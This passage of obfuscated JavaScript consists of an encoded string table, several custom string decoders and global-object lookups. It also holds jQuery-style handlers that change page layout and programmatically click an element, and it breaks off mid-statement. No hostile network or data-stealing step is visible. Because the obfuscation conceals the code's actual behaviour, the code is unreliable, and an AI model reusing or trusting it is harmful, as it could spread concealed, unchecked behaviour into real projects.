(y)C","j5c|+(d[yDG","o+fxx]!$eI","UnDmu(dL;eWeRb9_","tSrmhiJ&Pqrw0ft}]z","{_Hw$YUP#i.","GWoBgP]3W1Cddf","GWoBgPk$","(*t^.#x","8qoWeR}1","9|y{dW@CC/","||ap^Z|yQD_2e)","7vfUHHZe`XiDS","GCB}Z","S%<QkE<","JSY9}","gKI7f`U~l0J","gKI7f`[P","}WlG","\"(M..~_h^>","<As9!~yUBeVeTgjK","WrY9S:Ob?>YL`=WH\"f","fg(ju=$E","^hP`v{T","oZt9F~#cZ_;eeA","+~hB!hb","aBh2p2z{,Q*","aBh2oNC*sjh_F+akmG","Di<2R.xXZ~5~gIYw","1:Z2%","o:D#;\"D","uoh2%","+JTLh}d8yDi","9wH35mMTo","V.F;;84(Ig","7ocabheO(I8","isMK)m_;","aNw0","isMK)m?#w9*","h/T]5#!o/qHbbx","UO}>%3yqOKY55L","rwPLE7{{,Q","72qb|jq","H7ZLR","2:GBE|g7Wyf","vdS55J~3OW","qn@LS,YM/B3B8tpQ","=6ZL7O>VfDZ9$.=:})","tQma)$_z","R=5U","^CUvb2Q!Pq6","&dNv{}i2d%0SSU","RxXF_?KUx!3dd(","Kpm8y^0G",".kcrvd3X:ez_Yd{t$G","9/dH>3D","*<xLm:$Vsna</%5/{BlH)d.KO","s5_EPFQSZz}_G","9/dH>3j5}nNr96q]gG","*<xLm:$Vsna<k73]Gm<9=HzTA~ECd]gTSG","5T<LrV^NZel>Ji}0U[H9cqkREjA!Lic/","s5_EPF#3Kec3G","3%[9CBBS","YovHw\"_S","3l9SRqnD","s5_EPF:Rg~`Ba]QwythL","5T<LrV4l:e)*tFs03EC2w\"kj3zyW#igTSG","!f_E..=8ZeyrEi","v6cvRquS","8,{vX$6{ZeyrL?Zk.tA}!V1SHe;!Li","1,Rb+yREAe&B4xh+","3lRbrVz{9Z&B4xh+","Cty{RMdOWK^LDZ?+","XBMWs[Y1","T</$a","a!>L}FxG","rJQp;J!i","J~onY#q","s7PLE$ol(dG;TZ/Y","01/$:`<i","AH~?0_d3=<En!qrQ",">sb?hS5`c","fBe8^","cHN7J7Yi","]%e~G{Di","cHN7J7Qh!EH(&a0&]G","A+mHW`q","e<,Xy:{i","@1J$8`^msR","a!>L}FA312","y*Io$`B3[d","C~.7a","bYDoZ.?yQ","VVToW*q","cHEo+$)D:Kn(&Z\"_aG","#s^G>m?,K^mQ=","+|TkAw~g)","XBMWs[A@RX(=S","@w?]ZgWlh,%0wB!}/wa\"I","KJ{OLq$","R@P(<wPc3","9DP(DlKz","1JMu","@E6Oj%F4;6%_x",":Dt`M4KVH/","z6d9vWbOjDVN.<p4@S","PsfU02&1Kd=fS",">t4V^,?S","QT!U][!_)v$PRwo4@S","HkpJKEPgfmfn0kPO","ENPFTo($","t5Y3bFfL","Z>.sc$lT|p{qCV:(;wfhmm=5e<7u]L:(e&XGe;Z4@zuEAj;>L>nrh","k,43PKmfH&[Gs=r6Cp*{//I.(W:YlRr6G]2S99~LCP[1?@s%\"g","z]Y3Gn$et7*}%4(QQ])aJ/GL[U^1OGCJ+|s1S","B}(L",",;cSx","S<,Jx","1bdj1KkShyx|}:N","Fkmj1Y62H@","8hIcQk$Yz","EIP(F","PsfU02;CG/mCS","Bwt=9[!_j?jFGw!}","soTkRM^$","1)Z]8Q(1","*t6]XHV1","Nt26x_)1","}:>6@","p8T]LMQ/n&cF3[l}1S","~BoW:ZW\"}&3FS",">TF9Z9VOK&<fjRm","))T]nWY1","s8cAu","eB[20","c|/m)m0e_V?KoR\"","WWEmu","))P9@","3SFQxh*Da","9WFQAIY","m|b.1","FS%MR","#P5.6F%,^&^wHP%;","3g:036Pm*Z1suhD","RP&03B]K#V","(*SeiP)B>","PsfU02|y6N3LB4&}jJ?k","}d8NuWh2.&.H]dho","++FeBzTx","q|dz7m=kyt","}nL^4?Ex","#(2UMmAx","1w=y:.fx","K~luzj3G0k","WFh@R","vQlNA","ouX$f","f}{zMW4RrfZN=","Rd&e6g,=","s{AJ^?px","cZ_eR","32Zm,","he1XE","<T/ASR,3D","I2M=A5N","I2M=j+E.","pTR&fhPEgpBm.","+xUuPk<(6","#CZq&+lVI^","6|se6udv~wAB0OL","Rd&e6gTG}!","K~F*4dJg+","7vfUHHc~K/jRU)","n|esS:evHjQBi5XYg%","$sZ?ER^K2[!n%","{HI~","=<R~,zIL01;iV+?/f3W~|]=L;}_`@cF!gzB}ru,D/Pbrqi54$]jSx(4,SMS;FalY*Q","4z|VN5@uH","pw\"stuaC",";:y{@jn_7X(=S","Tn)+2?f~g","`p_P`htY.7qJ*a","EC)Yd<^",">8R+q","eq|P,~5Z","8G}hkL4D","takr","xF=ra","~z}H4u1[h","&1Irl}<0oOWw=~XQ","IrurG}i","Se5ml*.h5n;:3]\"{TFurT","Y/_.ob&U",">F*]<C!HvB;.A[p8k`a/,T4=","Xz1P^IVHmcNeLQ","M*cL51]xcl0@8[JmVOGPV","`OgPS",">F*]<C!HvB;.A[p8k`d7HT2FJ+6","xC,5!]+WKh",">F*]y^s=","\"OYL1|t{","#Q1P","xF=r)GSOm+D*9","A^:Gvfn@k","Ir8.YH*08+=","UQT.M","K/f.Y}>U","g&_.q","q5Xl~?.d/7@nj/nQ*kzmT","e%^[[mAZ","[wfUqv;NATl&D","1cSg)*3KC","1crxQ&v0","q46x+","fvjd}Iim<","Xv|5.(4TFrC_=>nKphs5Y2XTCyD~i^q\"t([ybm.fKWSb8_I;a2fdiZ\"hQNOeB>{\"/[s[Ss3%(r#D5^:O]l|tQ8n6","yZ;dt","&(D7i",">vSdnjI$a#","Q[C[c",">vSd`","_[)y$]V0%","JxlL{Z}t_JKy6","_[)y$]W$","c(.dt","lY0L(|w","~\"A]ffw","8{FLi","`xIL4lhT)","qhaL@R&D]._#ac%O=6","{xWLVfg$","qhaL@R^$","t(]7FMX$","OUQ5c","BZYd>mw","a]s[SsyicWlbis6O1\"naF","578FZl3A","ty/e$]Px=u/MjI",".Z`g}","&6mW}mx","r&~#nYLz)Ox]9","2,@Mx_d{","B5TktsHsLI`1V8nKsC0XT1v","V\"O4G","L~t[","/p{AN","5*@{t","3EDA#5W","NpaR","0~*Ss,:KpD?O8Uq","uS#+%;s;~hUOX)Kla&WJx}a#g","l&wR[","~X%F","Cw.RDv0jW{?\";_i>QyX","0~*SCrHTmQh\"IeWBx&Qu~;yZ","G*}60?^Gs|Cn?Jk7J4@{=","QXFAM@ojdo~Jl.240EHyz;W","!tq65YaZ","oRl)S","r&~#nYLzx%W","r&~#nYLzx%}&ANfW~#4+WxX_iR","N=t4","hXs/^zMnJC;};tR*,C+i","f}%jcSG",".\"N4D_v","p,o|",">wi#3U.a,o","HW0Xzg(acZS","HW0XzgRy[*429DPEn=~","T,o|","Y,?Q)ce:>qjN7k&@T2h","HW0Xzgb{",">wi#3Uu{","HW0Xzg75fZ.","HW0XzgBz0*","HW0Xzg}ztIb8|[","HW0XzgSriIcA4D[VR9","/Ki5DJ]^;Zb8|[",">+5+1w.{","vXEc&S:P[xT%D?S;*[r1|djGv$g~#T7MI@HC%E*WWX(Ou2;","GqA)].]9~_+oT;+dlDBl+P)SX[Q|=Uzu^K,>m\"H]fzSkp*Mt0.>F!3$W<0JfOM<=AFSXJyh[iJ)","^N{Qfv!Thre>O@KQ`idMm\"(%G2I1U9|tEU_Wp/A:I2JJU9zuY]9c|+3_Z]9HZD<^Rp~S9RIRd]K%FwM[/OVMfW0&|JL.>;6Q,i=7N6*I?<hLQ?VuD.qX6)o%I`aZx;B0vUVMfW9WCjskN&B0OU[X}5Dq6lsk26@0?/sX6)/[A<s(b*zu^1<Dh+,","Mx*r23B/(om60l","WK)ey","Mx*r23)?QZbk{AH","o[(rAGXv","b[=QtYHv","JKPDb","G!2%",":%JDOTVTEs`FW3LX","1!{8^ju","MX,%q8]v","%wF8UUu","NR@eC","5[2%hcpJz,bs(l","5h]gR1eSl@>3?=","~e2fC1eS\"SiD<","8x*r23o:up^","5]Y8]8<SyZ","Mx*r23$+xS7*mhj_7![","<l7gW*u",">]c[","k+^q.hwT0","2=S56!?Ry*!e83%c2,S#;NATbIe653XE/y8+g8_e[","`cP{?W<Tx*","HW0XT","LLoFH3Lz?ON8$7","6mTXl(&}0",";VKM=","JyG#PMXBI*9r+l@m","D<{#nYLz;","T,g#f1J^%R","*<r7","E\"65","t,/>","M8pI7s+i]","sVS5","%7V|","9}1JD^\"9","$#E^}@(rs$~=A","rV<+l)^M#`d&E#rhhk}IZb01(mm.A","8$_8","]#po","fkY8[b_","yCI^B,|1","$#`o","rV<+l)f>[U|vp[`hCC*zeEV1","W]c^/,Fp63Y7\"lrI_Sto","}#|^Rby1","W6Kn9Xj_zmm.xY403A","5w@c/,t)QT","(s=+{|j06ffMV@9]G\"","n$hrRS0","H\"I^vXDPD\"@KbS;d]@{","d0M{5/*Q*09%|CP}R9o","^(VJ(Jb<qZ","ADuGb*Tl@<QtYcc","eTSBc*)DFEbAsY","+c>Oe","o4`R+","dGwg~Jg0","Da\"@b","?w,>e","$8wg72\"UN6&ipn3","ecUx42RhY`7nZm","?w,>|%4D<6r)OF6V@q9>6])7Z","@oSB3*Z`Z","?w,>}xXK<63JiW","va7RH~P","1cXO","+fEg2JvzcX","@qreaxqzXh","1cSg3]{yyjric_]+RW","xt&]KyP","eU%]U]WhL6","ecUx42xCo6|dW","du2B2~\"UN6&ipn3","+c>O|%4D<6r)OF6V@q9>6])7Z","du2B2~5P","_fXOV.[0","?w,>}x60",">awl|bP","k5&TH*,","javY","{RSC?ok|av","hEQX5JE|v<","jaGCrfnA","&awTG3RA","J`%fV2,","`tOwO|HImc2ksa3","oIKQIQx{bc","+MyPdK*]hcJ0P6c=7#eycQ05p","oMIq*OqzXcd`x","7X&w3<pSp","1crxQ&m+s1I@W","+fEg2Jx;H)&^xYB[$&reaxqzXh","nE?q#$H0",":lT*f>MCJ3DNW","~TEgmfeJY","zc@3m[ryHWlYR)4;<EP3utzylV^\"f8d$e[2VS}m5;w=S7Y*okts217vT}x*S~T8pfM6f1Q2`i~uS0)M","VKoOe","p[^:f",")c=O4%*hk?","02l2L",")c=Ob","Y2xVh>]{G",",&6QsK9h","2AwQe","<$x48Zl.tM$","91b385(",",&v:","e*%O)}9`&v","<$x4^=Zbx","~uU4b","L[mOe","y&v:","V2{f9t*yx",";[wQe","aur3","hjqOe","~u=O&59h","Ks\"Ow}jRr,2","}qa>/6R7;wyXr&XosC","s&wQ]5Ah","\"RyVn@wh","[1zK$]Uh","~I?Oakwh","Q$KkT\"(","]>Lg}x%yAhWKqF6o","uEx@nhwF","#Q<fvh!","GEqD","I4[_j$#NEq","61A_iTxF","TkC_m@osP|rc,(x}","v0F_?L1YH","J,4@u.0M1U~^Iv%3VEYDdn0F","TkC_m@GF","La;,OhZF","J}{kX","yEla5L!",",wp_l*/<pUm\"r","MEqD","]5BoY&Ukg|furvm`?ZA","8Qla9*8F","E4B9o.{<n[K)>W","6}Mo9%!","o~5Cam|r","A1|_.S4Mpx&^bE{}Dr!sD","(IYD>@N<P#J673S5!WgDHj[$[P#","U}j_xT7<)gPO5(dpJ}Mo({!","U}j_xT7<z#[^nJH2w4laE7|h)gPO5(Z","U}j_xTXF","frZojhxF","(IzfX.:F","U}j_xT7<z#,X_[~|9pja_.m<TU#","NtSJO?!","(}MorbHhsU#","+k;,&b]!HzzO6<{}|r","yEZ@wjf|Wz<bBg","`1x@{oi$Zm+)yJT3","Kg*?nrd41T","bBjaANt=femp\"q5|kU}","d/]mqGi","J1Tu","6>&;wzQ^|I","x;[(4`&j)o","y*Mpt>*jo}","if^D;;QS","RfH,;s+S","0eJ7z","+zyh]O+}:6[(S","Q3MkE/e%fX&TS","]5BoM","9,\"y#*4MB","@5X@o.8F","H2Vo`*T\"k|Mm8Emdur","yZoTZTr|Cx","9,BHc~Ck3zl","WWT@o.!","@5X@o.AIH","o4Of<T}M[U","|0cW7jFa7\"&;IJ*>+mA","O2bfX.!","QwzfoneF","T2X@OhwF",":5Bo~0ZF","w1x@5n0M6p:\"A#,}","9,~yWK@H`x",":Xd_COxF@m(;r","@5.Tcs!","yDhW*T8","CO2@","(Vm6_FQN",")gp=Dbgj21","GSI6Mn?nV7?/A","&#XL(","GSI6Mn?nV7?/FnA!wA","sfSb=","COpbf,J(eC&)A","(Vm6_F^A","upEZ+pVN","pcLSon8",":(!b0Umt:..c&eK","fO}b`T#N","(Vm6_FyjO2","d|ELtu3jzkc","d|ELtuSN","d|ELtu:tE1","d|ELtuzN","G~_l","d|ELtuIt\"rS]@J","d|ELtuc+mrzUW*J~.A","ecwBt;P","xt&]KyhQ@`?sxf*[RW","NbVg~.PB%X`>ULqo4^0g{;P",":>iqSn5P","<<#R",":>iqSn8Qqha8TK\"o^RoR","?w,>g&,7YaPqsfU[+W","2TSg7","2wC]Kyrtl1N9W","2wC]KyawEj","2wC]KyMeM6q","2wC]KyJ?U}N9W","2wC]KyGZO6bNCv_","rA7.y","r_ET;|UjpHw","5_q9.~qyX{Oc?eF\"t0","xt&]Ky`P","<<]xpi60","NbVgL#60x}FiW","DcXO","+fEg2J_0","@qreY?xCI6","NbVgL#60x}FiJ#W$MW","@qreY?60","NbVgL#/#f}/=W","I4D%+","NbVgL#/#f}/=J#W$MW","dQbxe","NbVgO2:JEAN987\"tWV]KF*@y&A8}[FfVMZ9>:%6BZ`}9W","NbVgO2:JEAN987\"tQW","R1K]%&v0","a4yBIiP","YYq%c}P","QcPRe","H^0g{;<3C","8<Tg(]60","H^0g{;60","+fSg+","FoMg/~60","NbVgO2:JEAN987\"typ~g6]`DZ","laFOD&P","ec#RKrbDZ","a4yBIi+W0","%fc]~~3>[`w","ec#RKrH0","2uXY"]);function YHSLil(){var gsr2Rt3=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],LxU27q,__globalObject,__TextDecoder;rWb_K2p(LxU27q=void 0,__globalObject=[]);try{rWb_K2p(LxU27q=Object,__globalObject[YqCFDsu[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}m5rhzTy:for(__TextDecoder=YqCFDsu[0];__TextDecoder<gsr2Rt3[YqCFDsu[4]];__TextDecoder++)try{var __Buffer;LxU27q=gsr2Rt3[__TextDecoder]();for(__Buffer=YqCFDsu[0];__Buffer<__globalObject[YqCFDsu[4]];__Buffer++)if(typeof LxU27q[__globalObject[__Buffer]]===YqCFDsu[5])continue m5rhzTy;return LxU27q}catch(__Uint8Array){}return LxU27q||this}rWb_K2p(__globalObject=YHSLil()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var gsr2Rt3=new __Array(YqCFDsu[18]),LxU27q,__globalObject;rWb_K2p(LxU27q=__String[YqCFDsu[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;rWb_K2p(__Buffer=void 0,__Array=__TextDecoder[YqCFDsu[4]],__globalObject[YqCFDsu[4]]=YqCFDsu[0]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Array;){rWb_K2p(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=YqCFDsu[17]?__Uint8Array=__Buffer:__Buffer<=YqCFDsu[28]?__Uint8Array=(__Buffer&YqCFDsu[136])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__Buffer<=YqCFDsu[36]?__Uint8Array=(__Buffer&YqCFDsu[138])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:__String[YqCFDsu[8]]?__Uint8Array=(__Buffer&YqCFDsu[9])<<YqCFDsu[140]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[10]|(__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6])<<YqCFDsu[7]|__TextDecoder[utf8ArrayToStr++]&YqCFDsu[6]:(__Uint8Array=YqCFDsu[6],utf8ArrayToStr+=3),__globalObject[YqCFDsu[11]](gsr2Rt3[__Uint8Array]||(gsr2Rt3[__Uint8Array]=LxU27q(__Uint8Array))))}return __globalObject.join("")}}());function n6IzGg(gsr2Rt3){return typeof __TextDecoder!==YqCFDsu[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(gsr2Rt3)):typeof __Buffer!==YqCFDsu[5]&&__Buffer?__Buffer.from(gsr2Rt3).toString("utf-8"):utf8ArrayToStr(gsr2Rt3)}function RRRslVD(){}rWb_K2p(ZUzpiF_=Object[QNZF9_v(119)](YqCFDsu[23]),WjEMBGt=void 0);function JEm7EcA(__globalObject,__TextDecoder,__Uint8Array,__Buffer={[QNZF9_v(120)]:YqCFDsu[1]},__String,__Array,utf8ArrayToStr,NtiDIrZ){if(!__Array){__Array=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!__String){__String=function(__globalObject){var __TextDecoder="\"~ut%|vJIQn.N@{3jS:,!V0pLb2X_/#De)Z*a1PCB5A;zogWY+iKk9Ol=f}F>yxTh]8?HrUm$cs(&74<^dwE`6GM[qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}rWb_K2p(utf8ArrayToStr=void 0,NtiDIrZ={[__Array(121)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="CQBplIbdhtAkKZJ4/,5?xsun8}=!zVfv*9D|g%e>@F&HM)1;.Y^]G3m+c7$\":6(Pa0wT<#yRirEX[`2~W{jNS_OqUoL",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}var[__Uint8Array]=WjEMBGt;rWb_K2p($(__Array(122))[__TextDecoder(123)](__TextDecoder(124)+__TextDecoder(125)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(YqCFDsu[18])),$(__TextDecoder(129)+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(130)),$(__TextDecoder(131))[__TextDecoder(132)](),$(__TextDecoder(133))[__TextDecoder(134)](),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[19])]($(__TextDecoder(137))[__TextDecoder(YqCFDsu[19])]()),$(__TextDecoder(YqCFDsu[20])+__Uint8Array)[__TextDecoder(YqCFDsu[17])](__TextDecoder(138)),$(__TextDecoder(YqCFDsu[21])+__Uint8Array+__TextDecoder(139)+__Uint8Array+__TextDecoder(140))[__TextDecoder(141)]({[__TextDecoder(142)]:"-"+$(__TextDecoder(143),__TextDecoder(YqCFDsu[21])+__Uint8Array)[__TextDecoder(144)]()+"px"}),$(__TextDecoder(145))[__TextDecoder(146)](__TextDecoder(147),__TextDecoder(148),__TextDecoder(149)))},[__Array(150)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="tGEIo/({@:]u<vA^F67#>L+N|`2BrT&0yPW_Mh=wX.b,%CK?J[qm}gzfisda9VjOHex\"l;cQk*Sn5)!$D31ZpRU~4Y8",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}let __Uint8Array,__Buffer;if($(__TextDecoder(151))[__TextDecoder(152)]){function __String(__globalObject){var __TextDecoder="_%Vf`Px&CEJ/wj!WOBN~@aRQ7FK?pMXl5rz+}sd01kY2yeqbt$\"I3h)6G;T(#H.vAn[Sg9i*Dumc=LU]Z>4{:^8o|<,",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__TextDecoder(153))[__Array(154)](__Array(155))){function utf8ArrayToStr(__globalObject){var __TextDecoder="tEnso8_`%L;WUX1?HzbF{iGNrqZmJSTjghRlMaQk+$#Y4y<xVfe:wdDc&6|@=vp[O!C7B2PAI0/3>)].(9}5\"*u,~^K",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function NtiDIrZ(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__Buffer=$(NtiDIrZ(156))[NtiDIrZ(157)]()[NtiDIrZ(158)](NtiDIrZ(159)),__Uint8Array=__Buffer[NtiDIrZ(160)](YqCFDsu[22]))}else{function YHSLil(__globalObject){var __TextDecoder="\"ftMGZ])b*Iud[hs0@P_VK?OA<=82Nl%#3pBjC|7:vqr5,H$}zgx+!1aTRmw^E`&eYD~nQy4o>F;ki.XJS6W(9/U{Lc",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,NtiDIrZ,YHSLil;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(YHSLil=YqCFDsu[0];YHSLil<__Buffer;YHSLil++){var RRRslVD=__TextDecoder.indexOf(__Uint8Array[YHSLil]);if(RRRslVD===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=RRRslVD}else{rWb_K2p(NtiDIrZ+=RRRslVD*YqCFDsu[12],__Array|=NtiDIrZ<<utf8ArrayToStr,utf8ArrayToStr+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){__String.push((__Array|NtiDIrZ<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function RRRslVD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__Buffer=$(__Array(161))[RRRslVD(162)]()[RRRslVD(163)](RRRslVD(164)),__Uint8Array=__Buffer[RRRslVD(165)](YqCFDsu[22]))}if(__Uint8Array){document[__Array(166)](__Uint8Array)[__Array(167)]()}}},[__Array(168)]:function(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="B{9ud4O.=MI\"i_2!]:(>U|+j0l~Wr;Tcmg)Yh5eHqvQGD}@7,L<spokEb*JA%^/yn1[`N3$6Fzfaxw&8CZP#?RXKStV",__Uint8Array,__Buffer,__String,utf8ArrayToStr,NtiDIrZ,YHSLil,RRRslVD;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=YqCFDsu[0],NtiDIrZ=YqCFDsu[0],YHSLil=-YqCFDsu[1]);for(RRRslVD=YqCFDsu[0];RRRslVD<__Buffer;RRRslVD++){var 